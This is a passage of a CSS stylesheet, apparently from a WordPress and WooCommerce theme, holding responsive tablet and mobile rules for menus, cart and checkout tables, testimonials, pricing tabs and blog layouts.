	.folioHover03 h4{
		font-size: 22px;
		line-height: 26px;
	}
	.bepAccordion.peracc02{
		margin: 0 0 40px;
	}
	.testiWrap{
		padding: 0;
	}
	.abbgThumb{
		margin-right: 0;
	}
	.testimonialslider02.owl-carousel{
		padding: 0;
	}
	.ctaFooter{
		display: block;
	}
	.folioHover h4{
		font-size: 24px;
		line-height: 32px;
	}
	.icon_box_02 h3{
		font-size: 32px;
	}
	.funfact{
		margin: 20px 0;
	}

    /*-- Max Mega Mobile Menu --*/
    #mega-menu-wrap-primary-menu .mega-menu-toggle{
    	display: none;
    }
    #mega-menu-wrap-primary-menu .mega-menu-toggle + #mega-menu-primary-menu{
    	display: block;
	    background: transparent;
	    overflow: hidden;
    }
    .mainMenu #mega-menu-wrap-primary-menu #mega-menu-primary-menu > li.mega-menu-item{
    	transform: none;
    	transition: none;
        padding: 0;
        margin: 0;
        position: inherit;
        display: block;
        width: 100%;
    }
    .mainMenu #mega-menu-wrap-primary-menu #mega-menu-primary-menu a.mega-menu-link{
    	padding: 11px 20px !important;
        border-top: 1px solid rgba(0, 0, 0, .05) !important;
        line-height: 27px !important;
    }
    .mainMenu #mega-menu-wrap-primary-menu #mega-menu-primary-menu li:first-child a.mega-menu-link{
    	border-top: none !important;
    }
    .mainMenu #mega-menu-wrap-primary-menu #mega-menu-primary-menu li.mega-menu-item-has-children > a.mega-menu-link > span.mega-indicator:before{
    	right: 0;
    	top: -18px;
    	font-weight: 600;
    }
    .mainMenu #mega-menu-wrap-primary-menu #mega-menu-primary-menu li ul.mega-sub-menu {
	    padding: 0;
	    position: relative;
	    top: 0;
	    left: 0;
	    pointer-events: inherit;
	    min-width: 100%;
	    border-radius: 0;
	    background: transparent;
	    box-shadow: none;
	}
	.mainMenu #mega-menu-wrap-primary-menu #mega-menu-primary-menu li ul.mega-sub-menu li.mega-menu-item a{
		border: none !important;
		padding: 16px 30px 10px 40px !important;
	}
	.mainMenu #mega-menu-wrap-primary-menu #mega-menu-primary-menu li ul.mega-sub-menu li.mega-menu-item ul.mega-sub-menu a{
		padding-left: 55px !important;
	}
	.mainMenu #mega-menu-wrap-primary-menu #mega-menu-primary-menu > li.megamenu > ul.mega-sub-menu {
	    min-width: 100%;
	    background: transparent;
	    padding: 5px 10px;
	    left: 0;
	    box-shadow: none;
	}
	.mainMenu #mega-menu-wrap-primary-menu #mega-menu-primary-menu > li.megamenu > ul.mega-sub-menu ul.mega-sub-menu .mega-menu-column{
		width: 100% !important;
		float: none;
	}
	.mainMenu #mega-menu-wrap-primary-menu #mega-menu-primary-menu li ul.mega-sub-menu li.mega-menu-item-has-children > a.mega-menu-link > span.mega-indicator:before{
		content: "\f543";
    	font-family: 'themewar' !important;
    	top: -22px;
    	font-size: 20px;
	}
	.header02 .mainMenu #mega-menu-wrap-primary-menu #mega-menu-primary-menu > li.mega-menu-item{
		padding: 0;
	}
	.header02 .mainMenu #mega-menu-wrap-primary-menu #mega-menu-primary-menu > li.mega-menu-item > a.mega-menu-link{
		color: #2a2828 !important;
	}
	.header02 .mainMenu #mega-menu-wrap-primary-menu #mega-menu-primary-menu > li.mega-current-menu-item > a.mega-menu-link, .header02 .mainMenu #mega-menu-wrap-primary-menu #mega-menu-primary-menu > li:hover > a.mega-menu-link {
	    color: var(--theme-color-two) !important;
	}
	.header02 #mega-menu-wrap-primary-menu #mega-menu-primary-menu > li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item ul.mega-sub-menu{
	    border: none;
	}
	.header03 .mainMenu #mega-menu-wrap-primary-menu #mega-menu-primary-menu > li.megamenu > ul.mega-sub-menu{
		left: 0;
	}
    /*-- Max Mega Mobile Menu --*/

    /*-- Mobile Menu --*/
    .mega-menu-primary-menu .header02 .menu_btn{
    	margin-top: 36px;
    }
    .mega-menu-primary-menu .menu_btn{
    	margin-top: 28px;
    }
    .dRight .menu_btn{
    	margin-top: 30px;
    }
	.menu_btn{
        height: 45px;
        width: 45px;
        border-radius: 3px;
        background: var(--theme-color);
        color: #FFF;
        line-height: 44px;
        font-size: 20px;
        display: block;
        text-align: center;
        margin-left: auto;
        margin-top: 24px;
    }
    .menu_btn i{
        line-height: inherit;
    }
    .menu_btn:hover, .menu_btn.active{
        color: #FFF;
    }
    .menu_btn.active .twi-bars2:before{
        content: "\fa88";
    }
    .header01 .mainMenu{
    	width: calc(100% - 30px);
    	left: 15px;
    }
    .mainMenu{
        z-index: 99;
        position: absolute;
        margin: 0;
        padding: 0;
        left: 0;
        top: 100%;
        width: 100%;
        background: #fff;
        box-shadow: 2px 2px 5px 1px rgb(0 0 0 / 5%), -2px 0 5px 1px rgb(0 0 0 / 5%);
        display: none;
        max-height: calc(100vh - 150px);
        overflow-y: scroll;
    }
    .mainMenu ul li{
    	transform: none;
    	transition: none;
        padding: 0;
        margin: 0;
        position: inherit;
        display: block;
        width: 100%;
    }
    .mainMenu > ul > li > a{
        padding: 11px 20px;
        border-top: 1px solid rgba(0, 0, 0, .05);
    }
    .mainMenu ul li.menu-item-has-children > a::before{
    	right: 20px;
    }
    .mainMenu ul li .sub-menu li .sub-menu,
    .mainMenu ul li .sub-menu{
    	padding: 0;
        z-index: 5;
        position: relative;
        width: 100%;
        opacity: 1;
        margin: 0;
        background: transparent;
        box-shadow: none;
        border-radius: 0;
        visibility: visible;
        pointer-events: inherit;
        top: 0;
        left: 0;
        display: none;
        transform: none;
        -moz-transform: none;
        -webkit-transform: none;
        -o-transition: none;
        -ms-transition: none;

        transition: none;
        -moz-transition: none;
        -webkit-transition: none;
        -o-transition: none;
        -ms-transition: none;
    }
    .mainMenu ul li .sub-menu li .sub-menu{
    	border-top: 1px solid #f5f5f5;
    }
    .mainMenu ul li .sub-menu li:hover .sub-menu,
    .mainMenu ul li:hover .sub-menu{
        visibility: visible;
        opacity: 1;
        left: auto;
        pointer-events: inherit;
        transition: none;
        -moz-transition: none;
        -webkit-transition: none;
        -o-transition: none;
        -ms-transition: none;
        transform: none;
        -moz-transform: none;
        -webkit-transform: none;
        -o-transition: none;
        -ms-transition: none;
    }
    .mainMenu ul li .sub-menu li {
	    display: block;
	    padding: 0;
	    margin: 0;
	    -webkit-transition: none;
	    transition: none;
	    opacity: 1;
	    visibility: visible;
	    transition: none;
	    transform: none;
	}
    .mainMenu > ul ul li{
        border-color: rgba(0, 0, 0, .05);
    }
    .mainMenu ul .sub-menu li.menu-item-has-children > a::before{
		content: "\f543";
		font-family: 'themewar'!important;
		letter-spacing: 0;
		top: 50%;
		font-size: 20px;
	}
    .mainMenu ul li .sub-menu li a{
    	padding: 12px 25px;
        padding-left: 45px;
    }
    .mainMenu ul li .sub-menu ul li a{
        padding-left: 60px;
    }
    .mega-menu-primary-menu .header02 .mainMenu,
    .header02 .mainMenu{
    	margin: 0;
    	padding: 0;
    }
    .header02 .mainMenu ul li > a{
    	padding: 11px 20px;
    	color: #2a2828;
    }
    .header02 .mainMenu ul li.menu-item-has-children > a::before{
    	right: 15px;
    	top: 50%;
    }
    .header03 .menu_btn{
    	background: var(--theme-color-three);
    	margin-top: 15px;
    }
    .header03 .logo{
    	padding: 20px 0;
    }
    .h06 .menu_btn{
    	background: var(--theme-color-six);
    }
    .mainMenu ul li .sub-menu.mega_menu{
    	min-width: 100%;
    	left: 0;
    }
    /*-- Mobile Menu --*/
    .ml54, .gallery {
	    margin-right: 0;
	    margin-left: 0;
	}
	.aboutWidget{
		padding-right: 0;
	}
	.testimonialslider01.owl-carousel{
		padding: 0;
	}
	.bepAccordion{
		margin: 0;
	}
	.beproTabCon p{
		padding-right: 0;
	}
	.ctaCon{
		text-align: center;
	}
	.ctaCon h4{
		font-size: 45px;
	}
	.ctaCon h4 span{
		font-size: 20px;
	}
	.ctaCon h2{
		font-size: 70px;
	}
	.ctaCon h3{
		font-size: 35px;
		margin-left: 0;
		margin-top: 0;
	}
	.ctaCon h3 span{
		top: -12px;
		font-size: 20.33px;
	}
	.ctaCon .berpo_btn{
		margin-left: 0;
	}
	.SubsrcribeForm .yikes-easy-mc-form input[type="email"]{
		padding: 0 25px;
	}
	.bepAccordion .card .card-body{
		padding-bottom: 15px;
	}
	.ctaboxItem{
		margin: 0 0 15px;
	}
	.blogItem02 .blogContent{
		padding: 30px 0;
		text-align: center;
	}
	.blogItem02 .col-lg-8,
	.blogItem02 .col-lg-4{
		-ms-flex: 0 0 100%;
	    flex: 0 0 100%;
	    max-width: 100%;
	}
	.pricingTabInner li a img{
		object-fit: cover;
	}
	.tm_content{
		padding: 0 40px;
	}
	.tabList{
		margin-bottom: 40px;
	}
	.icon_box_02{
		margin: 0 0 20px;
	}
	.tabVideo{
		margin-right: -10px;
	}
	.header02 .logo {
	    padding-right: 30px;
	}
	.header05 .logo,
	.header04 .logo{
		padding: 15px 0;
	}
	.header04{
		padding: 0;
	}
	.header04 .accessNav{
		margin-top: 10px;
	}
	.header04 .accessNav .search_btn{
		display: inline-block;
	}
	.icon_box_03{
		padding: 0;
		margin: 0 0 30px;
	}
	.pricing-item-03 .price-detils{
		padding-left: 30px;
		padding-right: 30px;
	}
	.header05{
		padding: 0;
	}
	.pricingTabInner li a:before{
		display: none;
	}
	.bodyBg{
		padding-left: 100px;
	}
	.sicc_list li .children{
		margin-left: 35px;
	}
	.woocommerce .checkout_page_only table.shop_table tbody tr td {
	    display: revert;
	}
	.woocommerce .checkout_page_only ul#shipping_method {
	    width: auto;
	    margin: 0;
	}
	.woocommerce table.shop_table tr td.product-remove {
	    text-align: left!important;
	}
	.woocommerce table.shop_table tbody tr td {
	    display: block;
	    padding: 25px 0;
	    font-size: 15px;
	    border-bottom: 1px solid #eceef2;
	    clear: both;
	    line-height: inherit;
	}
	.woocommerce table.shop_table_responsive tr td::before, .woocommerce-page table.shop_table_responsive tr td::before {
	    color: #252525;
	    font-weight: 700;
	    line-height: 30px;
	}
	.woocommerce table.shop_table tbody tr td.product-name {
	    display: inline-block;
	    width: 100%;
	}
	.woocommerce table.shop_table tbody tr td.product-name a {
	    width: 50%;
	    float: left;
	    display: inline-flex;
	    margin-top: 35px;
	    text-align: left;
	}
	.woocommerce table.shop_table tbody tr td.product-name a.p-img{
		float: right;
		display: block;
		margin: 0;
		text-align: right;
	}
	.woocommerce table.shop_table tbody tr td .quantityd{
	    float: right;
	    height: 50px;
	    margin: -15px 0 0 !important;
	}
	.woocommerce table.shop_table .quantity .qty {
	    height: 50px;
	}
	.woocommerce table.shop_table tbody tr td .quantityd button.qtyBtn{
		line-height: 50px;
	}
	.woocommerce table.shop_table td.actions {
	    padding-left: 20px;
	    padding-right: 20px;
	}
	.woocommerce table.shop_table td.actions .coupon {
	    display: block;
	    float: none;
	}
	.woocommerce table.shop_table td.actions .coupon input[type=text] {
	    width: 100%;
	}
	.woocommerce table.shop_table td.actions .coupon .button {
	    margin: 10px 0 0;
	    width: 100%;
	}
	.woocommerce .cart-collaterals .cart_totals table tr th {
	    padding-left: 0;
	    width: 110px;
	}
	.woocommerce ul#shipping_method {
		width: 60%;
		margin-left: auto;
	}
	.woocommerce ul#shipping_method li input[type=radio]~label {
	    display: inline-block;
	}
	.woocommerce table.shop_table tbody tr td.product-name:before{
		display: none;
	}
	.woocommerce table.shop_table_responsive tr:nth-child(2n) td, 
	.woocommerce-page table.shop_table_responsive tr:nth-child(2n) td{
		background: transparent;
	}
	.woocommerce table.shop_table tbody tr td.product-quantity{
		padding-bottom: 45px;
	}
	.woocommerce ul.order_details li{
		width: 100% !important;
		border-right: none;
    	border-bottom: 1px solid rgba(255,255,255,.25);
	}
	.woocommerce table.shop_table.order_details tbody tr td {
	    width: auto;
	    display: revert;
	}
	.woocommerce table.shop_table.order_details tbody tr td a {
	    width: auto;
	    float: none;
	}
	.woocommerce-account .woocommerce-MyAccount-navigation{
		width: 100%;
		margin: 0 0 50px;
	}
	.woocommerce-account .woocommerce-MyAccount-content{
		width: 100%;
	}
	.woocommerce.yith-wcwl-form.wishlist-fragment table.shop_table thead tr {
	    display: inline-grid;
	    width: 100%;
	}
	.woocommerce.yith-wcwl-form.wishlist-fragment table.shop_table thead tr th {
	    padding: 10px 25px;
	    font-size: 14px;
	    width: 100%;
	}
	.woocommerce.yith-wcwl-form.wishlist-fragment table.shop_table tbody tr td {
	    text-align: left;
	    padding: 25px;
	}
	.woocommerce.yith-wcwl-form.wishlist-fragment table.shop_table tbody tr td.product-add-to-cart{
		display: flex;
	}
}

/*------------------------------------------------------------------------------------
/ 5. Responsive For Mobile Device
--------------------------------------------------------------------------------------*/
@media (max-width: 767px){
	.cmpriceItem{
		max-width: 100%;
	}
	.folioHover04{
		padding: 0 30px;
	}
	.nice-select:after{
		right: 15px;
	}
	.sorting:after,
	.show-results:after{
		display: none;
	}
	.woocommerce .woocommerce-ordering.sorting{
		float: left;
		margin: 5px 0;
	}
	.elementor-widget-tw-video-btn .tw-stretch-element-inside-column{
		margin: 0;
	}
	.tw-stretch-element-inside-column .videoBG img{
		width: 100%;
	}
	.header03 .menu_btn{
		margin-top: 5px;
	}
	.skItem02{
		padding-left: 35px;
		padding-right: 35px;
	}
	.skThumb{
		position: relative;
	    left: 0;
	    margin: 10px 0 20px;
	}
	.tw-stretch-element-inside-column .videoBG{
		float: left;
	}
	.header01 .menu_btn{
		margin-top: 28px;
	}
	.pricing-item-02.normalPi02{
		padding-right: 25px;
		padding-left: 25px;
	}
	.servMeta h3{
		line-height: 46px;
		margin: 0 0 15px;
	}
	.servMeta{
		display: block;
	}
	.header05 .shoping_cart,
	.header04 .accessNav .shoping_cart{
		display: none;
	}
	.sidebar_menu {
	    position: absolute;
	    padding-left: 20px;
	    top: 150px;
	}
	.socials_bottom{
		left: 20px;
	}
	.menuOpened .bepro_full_width_page,
	.menuOpened .page_banner,
	.menuOpened .bepro_home_page,
	.menuOpened .tw-footer-content{
		margin-left: 0;
	}
	.sidebarMenu{
		width: 100%;
	}
	.col-xl-6 .folioItem01 img,
	.elementor .folioItem05 img,
	.folioItem05 img {
	    min-height: 300px;
	    object-fit: cover;
	    width: auto;
	}
	.pcTab02{
		left: 20px;
	}
	.testimonialslider05:after{
		width: 100%;
	}
	.testiItem06 {
		margin-left: 20px;
	}
	.testiItem06.slick-slide.slick-current.slick-active .ti06Inner{
		padding-right: 20px;
	}
	.testiItem06 img{
		position: relative;
		right: auto;
		left: 0;
		margin: 0 0 10px;
	}
	.ti06Inner{
		padding-right: 20px;
		margin-right: 0;
	}
	.fscon03 .col-lg-8{
		margin-left: 0;
	}
	.sf03video{
		padding: 220px 0;
	}
	.menu_popup ul li .sub-menu li:hover 
	.sub-menu, .menu_popup ul li .sub-menu li .sub-menu, 
	.menu_popup ul li:hover .sub-menu, 
	.menu_popup ul li ul.sub-menu{
		width: 100%;
	}
	.close-popup{
		right: 15px;
		top: 15px;
	}
	.menu_popup > ul > li{
		margin: 20px auto;
	}
	.menu_popup ul li a{
		font-size: 22px;
	}
	.menu_popup ul li.menu-item-has-children > a:before {
	    top: 5px;
	    font-size: 16px;
	}
	.pricingTab03{
		display: block;
	}
	.fi03Con{
		padding-top: 35px;
	}
	.featuredSlider .owl-item.active.center .fsfolioItem .fi03Thumb,
	.featuredSlider .owl-item.active .fsfolioItem .fi03Thumb,
	.featuredSlider .owl-item.active.center + .owl-item.active .fsfolioItem .fi03Thumb{
	    transform: none;
	    -moz-transform: none;
	    -webkit-transform: none;
	}
	.woocommerce div.product form.cart .group_table td, .woocommerce div.product form.cart .group_table td.woocommerce-grouped-product-list-item__label {
	    display: block;
	    padding: 0;
	}
	.woocommerce div.product form.cart .group_table td.woocommerce-grouped-product-list-item__price{
		justify-content: flex-start;
		margin: 0 0 30px;
	}
	.sic_the_content iframe{
        max-height: 350px;
    }
	#gallery-2 .gallery-item, #gallery-3 .gallery-item, #gallery-4 .gallery-item, #gallery-5 .gallery-item, #gallery-9 .gallery-item, #gallery-8 .gallery-item, #gallery-7 .gallery-item, #gallery-6 .gallery-item {
        width: 100% !important;
    }
	.single_comment.pingbackcomments{
		padding-left: 20px;
	}
	.cancel_reply_btn{
		float: none;
	}
	.sic_the_content .wp-block-embed-instagram, .sic_the_content .wp-block-embed-facebook {
	    overflow: hidden;
	}
	.wp-block-media-text.alignwide {
	    display: block;
	}
	.wp-block-media-text .wp-block-media-text__content {
	    padding: 25px 0 0;
	}
	.wp-block-pullquote.is-style-solid-color blockquote.has-very-dark-gray-color {
	    padding-left: 20px;
	    padding-right: 20px;
	    max-width: 100%;
	}
	.postMeta h5{
		min-width: 50px;
	}
	header .logo img{
		height: 45px;
	}
    .contetn_404 img{
        margin: 0 0 15px;
    }
    .contetn_404 h2{
        font-size: 120px;
    }
    .contetn_404 h3{
        font-size: 24px;
        line-height: 36px;
    }
	.woocommerce .woocommerce-MyAccount-content .addressHolder{
		margin-bottom: 40px;
	}
	.woocommerce .woocommerce-MyAccount-content .form-row{
		width: 100%;
	}
	.woocommerce .woocommerce-MyAccount-content .addressForm, .woocommerce .woocommerce-MyAccount-content .edit-account{
		padding-left: 18px;
		padding-right: 18px;
	}
	.register .woocommerce-privacy-policy-text{
		padding: 0 15px;
	}
	.woocommerce .woocommerce-customer-details.wcd address{
		margin-bottom: 30px;
	}
	.woocommerce table.shop_table.order_details tbody tr td, .woocommerce table.shop_table.order_details tfoot th {
	    padding-left: 0;
	}
	.woocommerce .woocommerce-order-details table.shop_table thead tr th {
	    padding-right: 20px;
	    padding-left: 20px;
	}
	.woocommerce-privacy-policy-text{
		padding: 0;
	}
	.woocommerce-checkout #payment{
		padding-right: 20px;
    	padding-left: 20px;
	}
	.woocommerce table.shop_table tbody tr td {
	    font-size: 14px;
	}
	.woocommerce .checkout_page_only ul#shipping_method {
	    margin-left: -60px;
	}
	.woocommerce .checkout_page_only table.shop_table tfoot tr.woocommerce-shipping-totals.shipping td {
	    padding-left: 0;
	    line-height: inherit;
	}
	.woocommerce .checkout_page_only table.shop_table {
	    padding-right: 20px;
	    padding-left: 20px;
	}
	.woocommerce form.woocommerce-checkout .form-row{
		width: 100%;
	}
	.woocommerce form.checkout_coupon .button{
		margin-top: 15px;
	}
	.woocommerce-form-login-toggle .woocommerce-info,
	.woocommerce-form-coupon-toggle .woocommerce-info{
		min-height: inherit;
	}
	.woocommerce form.register, .woocommerce form.login, .woocommerce form.checkout_coupon{
		padding-left: 20px;
		padding-right: 20px;
	}
	.woocommerce .woocommerce-form-login .woocommerce-form-login__rememberme{
		display: inline-block;
		margin: 20px 0 2px;
	}
	.loginMetaActions{
		display: block;
	}
	.woocommerce div.product .quantityd{
		float: none;
		margin: 0 0 20px !important;
	}
	.woocommerce div.product .reset_variations{
		padding: 0 20px;
		margin-left: 12px;
	}
	.woocommerce div.product form.cart .variations tbody tr:first-child{
		padding: 0 0 30px;
    	display: inline-block;
	}
	.woocommerce div.product form.cart .variations tbody{
		display: block;
	}
	.woocommerce .woocommerce-MyAccount-content .woocommerce-info .button,
	.woocommerce .woocommerce-message .button {
	    position: absolute;
	    left: 20px;
	    top: 115px;
	}
	.woocommerce-error, .woocommerce-info, .woocommerce-message {
	    min-height: 180px;
	}
	.spThumb .bmeta{
		left: 13px;
		top: 13px;
	}
	.sb_banner .banner-title{
		font-size: 30px;
		line-height: 40px;
	}
	.single_comment > img {
	    position: relative;
	    left: 0;
	    top: 0;
	    margin: 0 0 20px;
	}
	.single_comment{
		padding-left: 22px;
		padding-right: 20px;
	}
	.sicc_list li .children{
		margin-left: 15px;
	}
	.sic_the_content .wp-block-columns .wp-block-column:not(:first-child) {
	    margin-left: 0;
	}
	.customNavigation{
		bottom: 70px;
	}
	.offerCon h3 {
	    font-size: 40px;
	    line-height: 50px;
	}
	.offerWrap{
		padding: 240px 20px 50px;
	}
	.ctaItem img{
		min-height: 250px;
		object-fit: cover;
	}
	.ctaItem h3 {
	    font-size: 35px;
	    line-height: 45px;
	    margin: 0 0 16px;
	}
	.shopController{
		display: block;
		margin-bottom: 90px;
	}
	.filterBy{
		margin: 5px 0 0;
	}
	.product_tabarea .adinfo table tr th{
		width: auto;
		min-width: 95px;
	}
	.product_tabarea .productTabs li{
		display: block;
		margin: 0 0 15px;
	}
	.mtItem h6{
		min-width: 70px;
	}
	.product_details .berpo_btn{
		padding: 0 28px;
	}
	.cart_quantity{
		margin-right: 15px;
	}
	.indicator_slider li .idItem{
		padding: 5px;
	}
	.folioItem07:hover .folioHover06 .cat, .folioItem07:hover .folioHover06 h4 {
	    transform: translate3d(0, -30px, 0);
	    -moz-transform: translate3d(0, -30px, 0);
	    -webkit-transform: translate3d(0, -30px, 0);
	}
	.folioItem07 .berpo_btn.with_icon{
		top: 72%;
	}
	.folioItem07 p{
		display: none;
	}
	.folioHover06 h4 {
	    font-size: 30px;
	    line-height: 40px;
	}
	.folioItem07 img{
		min-height: 350px;
		object-fit: cover;
	}
	.contactInfo .widget_title,
	.service_list .widget_title{
		width: calc(100% - 15px);
		padding: 0 15px;
		font-size: 17px;
	}
	.contactInfo .widget_title i,
	.service_list .widget_title i{
		font-size: 24px;
		margin-right: 10px;
	}
	.contactInfo .widget_title img,
	.service_list .widget_title img{
		height: 24px;
		margin-right: 8px;
	}
	.service_list ul li{
		padding: 10px 20px;
	}
	.serQuote .text-right {
	    text-align: left !important;
	    margin-left: 25px;
	}
	.infoItem{
		padding-left: 100px;
	}
	.infoItem i{
		left: 25px;
	}
	.serPacage.pricing-item-02{
		margin: 30px 0 0;
	}
	.gallerSlider {
	    margin: 0 10px 0 0;
	}
	.servMeta{
		padding-left: 0;
	}
	.servMeta .simg,
	.servMeta i{
		position: relative;
		margin: 0 0 15px;
	}
	.service_details02{
		margin-left: 0;
	}
	.service_widget ul li a{
		padding-left: 20px;
	}
	.service_widget ul li:hover a::after, .service_widget ul li.active a::after{
		right: 24px;
	}
	.post_author{
		padding-left: 30px;
		padding-right: 20px;
	}
	.post_author img{
		position: relative;
		margin: 0 0 20px;
		left: 0;
	}
	.sic_the_content .wp-block-image span{
		padding-left: 0 8px;
		font-size: 13px;
		left: 10px;
	}
	.sic_the_content .listItem.lIleft{
		padding-left: 0;
	}
	.sic_the_content blockquote, .sic_the_content blockquote.wp-block-quote{
		padding-right: 0;
		padding-left: 15px;
	}
	.sic_the_content blockquote::after{
		left: 0;
	}
	.spsmeta{
		padding-left: 0;
	}
	.spMeta{
		display: block;
	}
	.sidebar .widget{
		padding-right: 20px;
		padding-left: 25px;
	}
	.bepro_pagination .woocommerce-pagination, .bepro_pagination .pagination{
		padding-right: 20px;
		padding-left: 20px;
	}
	.bepro_pagination a span{
		display: none;
	}
	.listCon h3{
		font-size: 28px;
	}
	.listCon{
		margin: 0;
		padding-left: 0;
		padding-right: 0;
	}
	.awardItem02 .awarName h3{
		line-height: 26px;
	}
	.awardItem02{
		padding-right: 0;
	}
	.serviceSlider04.owl-carousel .owl-nav{
		position: relative;
		text-align: center;
		top: 35px;
	}
	.service_item_10{
		padding-left: 30px;
		padding-right: 25px;
	}
	.abInner{
		margin: 30px 0 0;
		position: relative;
		top: 0;
		right: 0;
	}
	.abInner:after{
		width: 100%;
	}
	.banner-title{
		font-size: 36px;
		line-height: 45px;
	}
	.beproTab03{
		position: relative;
		left: 0;
		top: 0;
		margin: 0 0 20px;
	}
	.beproTabCon03{
		padding: 0;
	}
	.bepAccordion.peracc03 .card .card-header h2 button{
		line-height: 24px;
		font-size: 20px;
	}
	.imageBox{
		display: block;
		text-align: center;
	}
	.imageBox p{
		margin: 0;
		padding: 20px;
	}
	.awardItem01 img{
		position: relative;
		margin: 0 0 30px;
	}
	.awardItem01{
		padding-left: 0;
	}
	.service_item_09 .ibMeta{
		position: relative;
		left: 0;
		top: 0;
		margin: 0 0 30px;
	}
	.service_item_09.ml13, .service_item_09{
		padding-left: 30px;
		padding-right: 30px;
	}
	.testiContent{
		padding: 50px 0 0;
	}
	.withborder{
		display: none;
	}
	.tw-stretch-element-inside-column{
		overflow: hidden;
		margin: 0 15px;
	}
	.abImg img{
		width: 100%;
	}
	.funfact04{
		margin-bottom: 30px;
	}
	.folioHover05 .crm{
		width: 48px;
		height: 48px;
		line-height: 48px;
		font-size: 15px;
	}
	.folioHover05 h4{
		font-size: 24px;
		line-height: 30px;
		margin-bottom: 15px;
	}
	.folioItem05{
		margin: 0 10px 10px;
	}
	.filter_menu03{
		display: block;
	}
	.header05 .logo img{
		height: 45px;
	}
	.fsocial{
		text-align: left;
		margin-top: 30px;
	}
	.blogSlider02.owl-carousel{
		padding: 0 15px;
		overflow: hidden;
	}
	.testimonial_slider05 .carousel-control-prev{
		left: 0;
	}
	.testimonial_slider05 .carousel-control-next {
	    left: auto;
	    right: 0;
	}
	.testimonial_slider05 .carousel-indicators{
		top: -160px;
	}
	.testimonial_slider05 .carousel-indicators li:nth-child(4),
	.testimonial_slider05 .carousel-indicators li:nth-child(3),
	.testimonial_slider05 .carousel-indicators li:nth-child(2),
	.testimonial_slider05 .carousel-indicators li{
		display: block;
		position: relative;
		left: 0;
		top: 0;
		width: 25%;
    	height: auto;
	}
	.testibgThumb{
		position: relative;
		bottom: -20px;
	}
	.testiItem05 .quote{
		position: relative;
		margin-bottom: 10px;
	}
	.testiItem05{
		padding-left: 10px;
	}
	.icon_box_04 h3{
		margin-right: 0;
	}
	.skrItem02.text-center {
	    text-align: left !important;
	}
	.flsSlider_wrap .owl-carousel .owl-nav button{
		top: calc(100% - 80px);
	}
	.workInfo{
		padding-left: 30px;
		padding-right: 25px;
	}
	.workInfo:before{
		display: none;
	}
	.flsSlider_wrap.fls04 .owl-carousel .owl-nav{
		margin-top: 50px;
	}
	.accessNav02 .berpo_btn{
		display: none;
	}
	.widget.wmenu03{
		margin: 40px 0 40px;
	}
	.contactForm02{
		margin: 0;
		padding: 50px 20px;
	}
	.bepAccordion.peracc02 .card .card-body,
	.bepAccordion.peracc02 .card .card-header h2 button{
		padding-left: 25px;
	}
	.blogItem03 .berpo_btn.with_icon03{
		left: 25px;
	}
	.blogItem03:hover .berpo_btn.with_icon03 {
	    visibility: visible;
	    opacity: 1;
	    transform: translate3d(0,-30px,0);
	    -moz-transform: translate3d(0,-30px,0);
	    -webkit-transform: translate3d(0,-30px,0);
	    -ms-transform: translate3d(0,-30px,0);
	    -o-transform: translate3d(0,-30px,0);
	}
	.blogItem03:hover .blogContent02 {
	    transform: translate3d(0,-110px,0);
	    -moz-transform: translate3d(0,-110px,0);
	    -webkit-transform: translate3d(0,-110px,0);
	}
	.blogSlider .blogItem03 img,
	.blogItem03 img {
		min-width: 100%;
	    min-height: 150px;
	    object-fit: cover;
	    width: auto;
	    height: 100%;
	    max-width: none;
	}
	.blogContent02 h3{
		font-size: 24px;
		line-height: 30px;
	}
	.blogContent02{
		padding-left: 25px;
		padding-right: 20px;
	}
	.tmcontent{
		width: calc(100% - 50px);
	}
	.rightCTA{
		padding: 60px 20px;
		margin: 0;
	}
	.expCount02{
		margin-bottom: 30px;
	}
	.abclinets{
		margin: 0 0 30px;
	}
	.service_item_05 svg{
		display: none;
	}
	.serInner{
		position: relative;
		padding-right: 25px;
		padding-left: 30px;
		padding-bottom: 30px;
		-webkit-box-shadow: 0px 15px 40px 0px rgb(0 0 0 / 10%);
	    -moz-box-shadow: 0px 15px 40px 0px rgba(0, 0, 0, 0.1);
	    box-shadow: 0px 15px 40px 0px rgb(0 0 0 / 10%);
	    background: #fff;
	}
	.service_item_05 .siIcon{
		position: relative;
		margin: 0 0 20px;
		left: 0;
	}
	.fcta{
		padding-left: 25px;
		padding-right: 20px;
		margin-bottom: 40px;
	}
	.fcta .text-right {
	    text-align: left !important;
	}
	.fcta .berpo_btn.with_icon03:nth-child(2){
		margin-left: 0;
	}
	.footer_04 .Copyright:after,
	.footer_04 .Copyright:before{
		display: none;
	}
	.icon_box_03 .imgborder{
		display: none;
	}
	.header04 .logo img {
	    height: 50px;
	}
	.support{
		display: none;
	}
	.slider_04 .tparrows.custom{
		display: none;
	}
	.tabContent03 .pricing-item-02{
		float: none;
	}
	.elementor .tabContent03 img, .tabContent03 img{
		left: 0;
		top: 0;
		margin: 0 0 20px;
		position: relative;
	}
	.pricing-item-02{
		margin: 0;
	}
	.testiItem03.RightItem{
		margin-right: 0;
	}
	.slider_03 .prcolor3{
		font-size: 20px;
	}
	.tmSlider03{
		overflow: hidden;
	}
	.header03 .berpo_btn.with_icon02{
		display: none;
	}
	.topbar02 p{
		display: none;
	}
	.folioHover02{
		margin-left: 0;
	}
	.testiItem03.RightItem .au_quote {
	    left: 0;
	    right: 0;
	    margin-left: auto;
	}
	.testiItem03 .au_quote{
		position: relative;
		left: 0;
		margin: 0 0 10px;
	}
	.testiItem03{
		padding-right: 25px;
		padding-left: 30px;
	}
	.testiItem03.RightItem{
		padding-left: 25px;
		padding-right: 30px;
	}
    .header02 .menu_btn{
        background: var(--theme-color-two);
        margin-top: 45px;
    }
	.header02 .accessNav{
		display: none;
	}
	.ctaboxItem .ibMeta{
		position: relative;
		left: 0;
		margin: 0 0 15px;
		width: 50px;
		height: 50px;
		line-height: 50px;
		font-size: 18px;
	}
	.ctaboxItem{
		height: 200px;
		padding: 25px;
		padding: 20px 20px 0 30px;
		margin: 0 0 15px;
	}
	.ctaboxItem img{
		object-fit: cover;
	}
	.tm_content{
		padding: 0 20px;
	}
	.pricingTabInner li a{
		padding-left: 60px;
		padding-right: 15px;
	}
	.pricingTabInner li .p-price .price_period,
	.pricingTabInner li .p-price{
		font-size: 24px;
	}
	.pricingTabInner li .p-price .price_period span,
	.pricingTabInner li .p-price span{
		margin: 0;
		font-size: 14px;
	}
	.pricingTabInner li .p-title{
		font-size: 21px;
	}
	.pricingTabInner li a .round{
		left: 14px;
	}
	.pricingTabInner li .p-off {
	    height: 28px;
	    padding: 0 13px;
	    font-size: 11px;
	    line-height: 30px;
	}
